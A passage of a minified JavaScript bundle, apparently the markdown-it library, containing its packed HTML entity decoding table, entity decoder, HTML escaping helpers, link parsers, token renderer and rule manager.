㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map(u=>u.charCodeAt(0))),ee=new Uint16Array("Ȁaglq	\x1Bɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map(u=>u.charCodeAt(0)));var _u;const te=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),re=(_u=String.fromCodePoint)!==null&&_u!==void 0?_u:function(u){let e="";return u>65535&&(u-=65536,e+=String.fromCharCode(u>>>10&1023|55296),u=56320|u&1023),e+=String.fromCharCode(u),e};function ne(u){var e;return u>=55296&&u<=57343||u>1114111?65533:(e=te.get(u))!==null&&e!==void 0?e:u}var w;(function(u){u[u.NUM=35]="NUM",u[u.SEMI=59]="SEMI",u[u.EQUALS=61]="EQUALS",u[u.ZERO=48]="ZERO",u[u.NINE=57]="NINE",u[u.LOWER_A=97]="LOWER_A",u[u.LOWER_F=102]="LOWER_F",u[u.LOWER_X=120]="LOWER_X",u[u.LOWER_Z=122]="LOWER_Z",u[u.UPPER_A=65]="UPPER_A",u[u.UPPER_F=70]="UPPER_F",u[u.UPPER_Z=90]="UPPER_Z"})(w||(w={}));const ce=32;var j;(function(u){u[u.VALUE_LENGTH=49152]="VALUE_LENGTH",u[u.BRANCH_LENGTH=16256]="BRANCH_LENGTH",u[u.JUMP_TABLE=127]="JUMP_TABLE"})(j||(j={}));function Fu(u){return u>=w.ZERO&&u<=w.NINE}function ie(u){return u>=w.UPPER_A&&u<=w.UPPER_F||u>=w.LOWER_A&&u<=w.LOWER_F}function oe(u){return u>=w.UPPER_A&&u<=w.UPPER_Z||u>=w.LOWER_A&&u<=w.LOWER_Z||Fu(u)}function ae(u){return u===w.EQUALS||oe(u)}var y;(function(u){u[u.EntityStart=0]="EntityStart",u[u.NumericStart=1]="NumericStart",u[u.NumericDecimal=2]="NumericDecimal",u[u.NumericHex=3]="NumericHex",u[u.NamedEntity=4]="NamedEntity"})(y||(y={}));var O;(function(u){u[u.Legacy=0]="Legacy",u[u.Strict=1]="Strict",u[u.Attribute=2]="Attribute"})(O||(O={}));class se{constructor(e,t,c){this.decodeTree=e,this.emitCodePoint=t,this.errors=c,this.state=y.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=O.Strict}startEntity(e){this.decodeMode=e,this.state=y.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(e,t){switch(this.state){case y.EntityStart:return e.charCodeAt(t)===w.NUM?(this.state=y.NumericStart,this.consumed+=1,this.stateNumericStart(e,t+1)):(this.state=y.NamedEntity,this.stateNamedEntity(e,t));case y.NumericStart:return this.stateNumericStart(e,t);case y.NumericDecimal:return this.stateNumericDecimal(e,t);case y.NumericHex:return this.stateNumericHex(e,t);case y.NamedEntity:return this.stateNamedEntity(e,t)}}stateNumericStart(e,t){return t>=e.length?-1:(e.charCodeAt(t)|ce)===w.LOWER_X?(this.state=y.NumericHex,this.consumed+=1,this.stateNumericHex(e,t+1)):(this.state=y.NumericDecimal,this.stateNumericDecimal(e,t))}addToNumericResult(e,t,c,n){if(t!==c){const r=c-t;this.result=this.result*Math.pow(n,r)+parseInt(e.substr(t,r),n),this.consumed+=r}}stateNumericHex(e,t){const c=t;for(;t<e.length;){const n=e.charCodeAt(t);if(Fu(n)||ie(n))t+=1;else return this.addToNumericResult(e,c,t,16),this.emitNumericEntity(n,3)}return this.addToNumericResult(e,c,t,16),-1}stateNumericDecimal(e,t){const c=t;for(;t<e.length;){const n=e.charCodeAt(t);if(Fu(n))t+=1;else return this.addToNumericResult(e,c,t,10),this.emitNumericEntity(n,2)}return this.addToNumericResult(e,c,t,10),-1}emitNumericEntity(e,t){var c;if(this.consumed<=t)return(c=this.errors)===null||c===void 0||c.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(e===w.SEMI)this.consumed+=1;else if(this.decodeMode===O.Strict)return 0;return this.emitCodePoint(ne(this.result),this.consumed),this.errors&&(e!==w.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(e,t){const{decodeTree:c}=this;let n=c[this.treeIndex],r=(n&j.VALUE_LENGTH)>>14;for(;t<e.length;t++,this.excess++){const o=e.charCodeAt(t);if(this.treeIndex=fe(c,n,this.treeIndex+Math.max(1,r),o),this.treeIndex<0)return this.result===0||this.decodeMode===O.Attribute&&(r===0||ae(o))?0:this.emitNotTerminatedNamedEntity();if(n=c[this.treeIndex],r=(n&j.VALUE_LENGTH)>>14,r!==0){if(o===w.SEMI)return this.emitNamedEntityData(this.treeIndex,r,this.consumed+this.excess);this.decodeMode!==O.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var e;const{result:t,decodeTree:c}=this,n=(c[t]&j.VALUE_LENGTH)>>14;return this.emitNamedEntityData(t,n,this.consumed),(e=this.errors)===null||e===void 0||e.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(e,t,c){const{decodeTree:n}=this;return this.emitCodePoint(t===1?n[e]&~j.VALUE_LENGTH:n[e+1],c),t===3&&this.emitCodePoint(n[e+2],c),c}end(){var e;switch(this.state){case y.NamedEntity:return this.result!==0&&(this.decodeMode!==O.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case y.NumericDecimal:return this.emitNumericEntity(0,2);case y.NumericHex:return this.emitNumericEntity(0,3);case y.NumericStart:return(e=this.errors)===null||e===void 0||e.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case y.EntityStart:return 0}}}function i0(u){let e="";const t=new se(u,c=>e+=re(c));return function(n,r){let o=0,i=0;for(;(i=n.indexOf("&",i))>=0;){e+=n.slice(o,i),t.startEntity(r);const s=t.write(n,i+1);if(s<0){o=i+t.end();break}o=i+s,i=s===0?o+1:o}const a=e+n.slice(o);return e="",a}}function fe(u,e,t,c){const n=(e&j.BRANCH_LENGTH)>>7,r=e&j.JUMP_TABLE;if(n===0)return r!==0&&c===r?t:-1;if(r){const a=c-r;return a<0||a>=n?-1:u[t+a]-1}let o=t,i=o+n-1;for(;o<=i;){const a=o+i>>>1,s=u[a];if(s<c)o=a+1;else if(s>c)i=a-1;else return u[a+n]}return-1}const le=i0(ue);i0(ee);function o0(u,e=O.Legacy){return le(u,e)}function de(u){return Object.prototype.toString.call(u)}function Bu(u){return de(u)==="[object String]"}const he=Object.prototype.hasOwnProperty;function be(u,e){return he.call(u,e)}function fu(u){return Array.prototype.slice.call(arguments,1).forEach(function(t){if(t){if(typeof t!="object")throw new TypeError(t+"must be object");Object.keys(t).forEach(function(c){u[c]=t[c]})}}),u}function a0(u,e,t){return[].concat(u.slice(0,e),t,u.slice(e+1))}function Tu(u){return!(u>=55296&&u<=57343||u>=64976&&u<=65007||(u&65535)===65535||(u&65535)===65534||u>=0&&u<=8||u===11||u>=14&&u<=31||u>=127&&u<=159||u>1114111)}function au(u){if(u>65535){u-=65536;const e=55296+(u>>10),t=56320+(u&1023);return String.fromCharCode(e,t)}return String.fromCharCode(u)}const s0=/\\([!"#$%&'()*+,\-./:;<=>?@[\\\]^_`{|}~])/g,pe=/&([a-z#][a-z0-9]{1,31});/gi,xe=new RegExp(s0.source+"|"+pe.source,"gi"),_e=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))$/i;function me(u,e){if(e.charCodeAt(0)===35&&_e.test(e)){const c=e[1].toLowerCase()==="x"?parseInt(e.slice(2),16):parseInt(e.slice(1),10);return Tu(c)?au(c):u}const t=o0(u);return t!==u?t:u}function ke(u){return u.indexOf("\\")<0?u:u.replace(s0,"$1")}function W(u){return u.indexOf("\\")<0&&u.indexOf("&")<0?u:u.replace(xe,function(e,t,c){return t||me(e,c)})}const ge=/[&<>"]/,De=/[&<>"]/g,Ce={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function Ee(u){return Ce[u]}function $(u){return ge.test(u)?u.replace(De,Ee):u}const Fe=/[.?*+^$[\]\\(){}|-]/g;function Ae(u){return u.replace(Fe,"\\$&")}function E(u){switch(u){case 9:case 32:return!0}return!1}function X(u){if(u>=8192&&u<=8202)return!0;switch(u){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1}function Y(u){return Su.test(u)||n0.test(u)}function K(u){switch(u){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}}function lu(u){return u=u.trim().replace(/\s+/g," "),"ẞ".toLowerCase()==="Ṿ"&&(u=u.replace(/ẞ/g,"ß")),u.toLowerCase().toUpperCase()}const ye={mdurl:X0,ucmicro:K0},we=Object.freeze(Object.defineProperty({__proto__:null,arrayReplaceAt:a0,assign:fu,escapeHtml:$,escapeRE:Ae,fromCodePoint:au,has:be,isMdAsciiPunct:K,isPunctChar:Y,isSpace:E,isString:Bu,isValidEntityCode:Tu,isWhiteSpace:X,lib:ye,normalizeReference:lu,unescapeAll:W,unescapeMd:ke},Symbol.toStringTag,{value:"Module"}));function ve(u,e,t){let c,n,r,o;const i=u.posMax,a=u.pos;for(u.pos=e+1,c=1;u.pos<i;){if(r=u.src.charCodeAt(u.pos),r===93&&(c--,c===0)){n=!0;break}if(o=u.pos,u.md.inline.skipToken(u),r===91){if(o===u.pos-1)c++;else if(t)return u.pos=a,-1}}let s=-1;return n&&(s=u.pos),u.pos=a,s}function Se(u,e,t){let c,n=e;const r={ok:!1,pos:0,str:""};if(u.charCodeAt(n)===60){for(n++;n<t;){if(c=u.charCodeAt(n),c===10||c===60)return r;if(c===62)return r.pos=n+1,r.str=W(u.slice(e+1,n)),r.ok=!0,r;if(c===92&&n+1<t){n+=2;continue}n++}return r}let o=0;for(;n<t&&(c=u.charCodeAt(n),!(c===32||c<32||c===127));){if(c===92&&n+1<t){if(u.charCodeAt(n+1)===32)break;n+=2;continue}if(c===40&&(o++,o>32))return r;if(c===41){if(o===0)break;o--}n++}return e===n||o!==0||(r.str=W(u.slice(e,n)),r.pos=n,r.ok=!0),r}function Be(u,e,t,c){let n,r=e;const o={ok:!1,can_continue:!1,pos:0,str:"",marker:0};if(c)o.str=c.str,o.marker=c.marker;else{if(r>=t)return o;let i=u.charCodeAt(r);if(i!==34&&i!==39&&i!==40)return o;e++,r++,i===40&&(i=41),o.marker=i}for(;r<t;){if(n=u.charCodeAt(r),n===o.marker)return o.pos=r+1,o.str+=W(u.slice(e,r)),o.ok=!0,o;if(n===40&&o.marker===41)return o;n===92&&r+1<t&&r++,r++}return o.can_continue=!0,o.str+=W(u.slice(e,r)),o}const Te=Object.freeze(Object.defineProperty({__proto__:null,parseLinkDestination:Se,parseLinkLabel:ve,parseLinkTitle:Be},Symbol.toStringTag,{value:"Module"})),R={};R.code_inline=function(u,e,t,c,n){const r=u[e];return"<code"+n.renderAttrs(r)+">"+$(r.content)+"</code>"};R.code_block=function(u,e,t,c,n){const r=u[e];return"<pre"+n.renderAttrs(r)+"><code>"+$(u[e].content)+`</code></pre>
`};R.fence=function(u,e,t,c,n){const r=u[e],o=r.info?W(r.info).trim():"";let i="",a="";if(o){const f=o.split(/(\s+)/g);i=f[0],a=f.slice(2).join("")}let s;if(t.highlight?s=t.highlight(r.content,i,a)||$(r.content):s=$(r.content),s.indexOf("<pre")===0)return s+`
`;if(o){const f=r.attrIndex("class"),d=r.attrs?r.attrs.slice():[];f<0?d.push(["class",t.langPrefix+i]):(d[f]=d[f].slice(),d[f][1]+=" "+t.langPrefix+i);const b={attrs:d};return`<pre><code${n.renderAttrs(b)}>${s}</code></pre>
`}return`<pre><code${n.renderAttrs(r)}>${s}</code></pre>
`};R.image=function(u,e,t,c,n){const r=u[e];return r.attrs[r.attrIndex("alt")][1]=n.renderInlineAsText(r.children,t,c),n.renderToken(u,e,t)};R.hardbreak=function(u,e,t){return t.xhtmlOut?`<br />
`:`<br>
`};R.softbreak=function(u,e,t){return t.breaks?t.xhtmlOut?`<br />
`:`<br>
`:`
`};R.text=function(u,e){return $(u[e].content)};R.html_block=function(u,e){return u[e].content};R.html_inline=function(u,e){return u[e].content};function J(){this.rules=fu({},R)}J.prototype.renderAttrs=function(e){let t,c,n;if(!e.attrs)return"";for(n="",t=0,c=e.attrs.length;t<c;t++)n+=" "+$(e.attrs[t][0])+'="'+$(e.attrs[t][1])+'"';return n};J.prototype.renderToken=function(e,t,c){const n=e[t];let r="";if(n.hidden)return"";n.block&&n.nesting!==-1&&t&&e[t-1].hidden&&(r+=`
`),r+=(n.nesting===-1?"</":"<")+n.tag,r+=this.renderAttrs(n),n.nesting===0&&c.xhtmlOut&&(r+=" /");let o=!1;if(n.block&&(o=!0,n.nesting===1&&t+1<e.length)){const i=e[t+1];(i.type==="inline"||i.hidden||i.nesting===-1&&i.tag===n.tag)&&(o=!1)}return r+=o?`>
`:">",r};J.prototype.renderInline=function(u,e,t){let c="";const n=this.rules;for(let r=0,o=u.length;r<o;r++){const i=u[r].type;typeof n[i]<"u"?c+=n[i](u,r,e,t,this):c+=this.renderToken(u,r,e)}return c};J.prototype.renderInlineAsText=function(u,e,t){let c="";for(let n=0,r=u.length;n<r;n++)switch(u[n].type){case"text":c+=u[n].content;break;case"image":c+=this.renderInlineAsText(u[n].children,e,t);break;case"html_inline":case"html_block":c+=u[n].content;break;case"softbreak":case"hardbreak":c+=`
`;break}return c};J.prototype.render=function(u,e,t){let c="";const n=this.rules;for(let r=0,o=u.length;r<o;r++){const i=u[r].type;i==="inline"?c+=this.renderInline(u[r].children,e,t):typeof n[i]<"u"?c+=n[i](u,r,e,t,this):c+=this.renderToken(u,r,e,t)}return c};function S(){this.__rules__=[],this.__cache__=null}S.prototype.__find__=function(u){for(let e=0;e<this.__rules__.length;e++)if(this.__rules__[e].name===u)return e;return-1};S.prototype.__compile__=function(){const u=this,e=[""];u.__rules__.forEach(function(t){t.enabled&&t.alt.forEach(function(c){e.indexOf(c)<0&&e.push(c)})}),u.__cache__={},e.forEach(function(t){u.__cache__[t]=[],u.__rules__.forEach(function(c){c.enabled&&(t&&c.alt.indexOf(t)<0||u.__cache__[t].push(c.fn))})})};S.prototype.at=function(u,e,t){const c=this.__find__(u),n=t||{};if(c===-1)throw new Error("Parser rule not found: "+u);this.__rules__[c].fn=e,this.__rules__[c].alt=n.alt||[],this.__cache__=null};S.prototype.before=function(u,e,t,c){const n=this.__find__(u),r=c||{};if(n===-1)throw new Error("Parser rule not found: "+u);this.__rules__.splice(n,0,{name:e,enabled:!0,fn:t,alt:r.alt||[]}),this.__cache__=null};S.prototype.after=function(u,e,t,c){const n=this.__find__(u),r=c||{};if(n===-1)throw new Error("Parser rule not found: "+u);this.__rules__.splice(n+1,0,{name:e,enabled:!0,fn:t,alt:r.alt||[]}),this.__cache__=null};S.prototype.push=function(u,e,t){const c=t||{};this.__rules__.push({name:u,enabled:!0,fn:e,alt:c.alt||[]}),this.__cache__=null};S.prototype.enable=function(u,e){Array.isArray(u)||(u=[u]);const t=[];return u.forEach(function(c){const n=this.__find__(c);if(n<0){if(e)return;throw new Error("Rules manager: invalid rule name "+c)}this.__rules__[n].enabled=!0,t.push(c)},this),this.__cache__=null,t};S.prototype.enableOnly=function(u,e){Array.isArray(u)||(u=[u]),this.__rules__.forEach(function(t){t.enabled=!1}),this.enable(u,e)};S.prototype.disable=function(u,e){Array.isArray(u)||(u=[u]);const t=[];return u.forEach(function(c){const n=this.__find__(c);if(n<0){if(e)return;throw new Error("Rules manager: invalid rule name "+c)}this.__rules__[n].enabled=!1,t.push(c)},this),this.__cache__=null,t};S.prototype.getRules=function(u){return this.__cache__===null&&this.__compile__(),this.__cache__[u]||[]};function M(u,e,t){this.type=u,this.tag=e,this.attrs=null,this.map=null,this.nesting=t,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}M.prototype.attrIndex=function(e){if(!this.attrs)return-1;const t=this.attrs;for(let c=0,n=t.length;c<n;c++)if(t[c][0]===e)return c;return-1};M.prototype.attrPush=function(e){this.attrs?this.attrs.push(e):this.attrs=[e]};M.prototype.attrSet=function(e,t){const c=this.attrIndex(e),n=[e,t];c<0?this.attrPush(n):this.attrs[c]=n};M.prototype.attrGet=function(e){const t=this.attrIndex(e);let c=null;return t>=0&&(c=this.attrs[t][1]),c};M.prototype.attrJoin=function(e,t){const c=this.attrIndex(e);c<0?this.attrPush([e,t]):this.attrs[c][1]=this.attrs[c][1]+" "+t};function f0(u,e,t){this.src=u,this.env=t,this.tokens=[],this.inlineMode=!1,this.md=e}f0.prototype.Token=M;const ze=/\r\n?|\n/g,Me=/\0/g;function Ie(u){let e;e=u.src.replace(ze,`
`),e=e.replace(Me,"�"),u.src=e}function qe(u){let e;u.inlineMode?(e=new u.Token("inline","",0),e.content=u.src,e.map=[0,1],e.children=[],u.tokens.push(e)):u.md.block.parse(u.src,u.md,u.env,u.tokens)}function Re(u){const e=u.tokens;for(let t=0,c=e.length;t<c;t++){const n=e[t];n.type==="inline"&&u.md.inline.parse(n.content,u.md,u.env,n.children)}}function Le(u){return/^<a[>\s]/i.test(u)}function Pe(u){return/^<\/a\s*>/i.test(u)}function Ne(u){const e=u.tokens;if(u.md.options.linkify)for(let t=0,c=e.length;t<c;t++){if(e[t].type!=="inline"||!u.md.linkify.pretest(e[t].content))continue;let n=e[t].children,r=0;for(let o=n.length-1;o>=0;o--){const i=n[o];if(i.type==="link_close"){for(o--;n[o].level!==i.level&&n[o].type!=="link_open";)o--;continue}if(i.type==="html_inline"&&(Le(i.content)&&r>0&&r--,Pe(i.content)&&r++),!(r>0)&&i.type==="text"&&u.md.linkify.test(i.content)){const a=i.content;let s=u.md.linkify.match(a);const f=[];let d=i.level,b=0;s.length>0&&s[0].index===0&&o>0&&n[o-1].type==="text_special"&&(s=s.slice(1));for(let h=0;h<s.length;h++){const l=s[h].url,k=u.md.normalizeLink(l);if(!u.md.validateLink(k))continue;let g=s[h].text;s[h].schema?s[h].schema==="mailto:"&&!/^mailto:/i.test(g)?g=u.md.normalizeLinkText("mailto:"+g).replace(/^mailto:/,""):g=u.md.normalizeLinkText(g):g=u.md.normalizeLinkText("http://"+g).replace(/^http:\/\//,"");const C=s[h].index;if(C>b){const m=new u.Token("text","",0);m.content=a.slice(b,C),m.level=d,f.push(m)}const p=new u.Token("link_open","a",1);p.attrs=[["href",k]],p.level=d++,p.markup="linkify",p.info="auto",f.push(p);const _=new u.Token("text","",0);_.content=g,_.level=d,f.push(_);const x=new u.Token("link_close","a",-1);x.level=--d,x.markup="linkify",x.info="auto",f.push(x),b=s[h].lastIndex}if(b<a.length){const h=new u.Token("text","",0);h.content=a.slice(b),h.level=d,f.push(h)}e[t].children=n=a0(n,o,f)}}}}const l0=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,Oe=/\((c|tm|r)\)/i,je=/\((c|tm|r)\)/ig,$e={c:"©",r:"®",tm:"™"};function Ue(u,e){return $e[e.toLowerCase()]}function He(u){let e=0;for(let t=u.length-1;t>=0;t--){const c=u[t];c.type==="text"&&!e&&(c.content=c.content.replace(je,Ue)),c.type==="link_open"&&c.info==="auto"&&e--,c.type==="link_close"&&c.info==="auto"&&e++}}function Ze(u){let e=0;for(let t=u.length-1;t>=0;t--){const c=u[t];c.type==="text"&&!e&&l0.test(c.content)&&(c.content=c.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/mg,"$1—").replace(/(^|\s)--(?=\s|$)/mg,"$1–").replace(/(^|[^-\s])--(?=[^-\s]|$)/mg,"$1–")),c.type==="link_open"&&c.info==="auto"&&e--,c.type==="link_close"&&c.info==="auto"&&e++}}function Ve(u){let e;if(u.md.options.typographer)for(e=u.tokens.length-1;e>=0;e--)u.tokens[e].type==="inline"&&(Oe.test(u.tokens[e].content)&&He(u.tokens[e].children),l0.test(u.tokens[e].content)&&Ze(u.tokens[e].children))}const Ge=/['"]/,Zu=/['"]/g,Vu="’";function cu(u,e,t){return u.slice(0,e)+t+u.slice(e+1)}function We(u,e){let t;const c=[];for(let n=0;n<u.length;n++){const 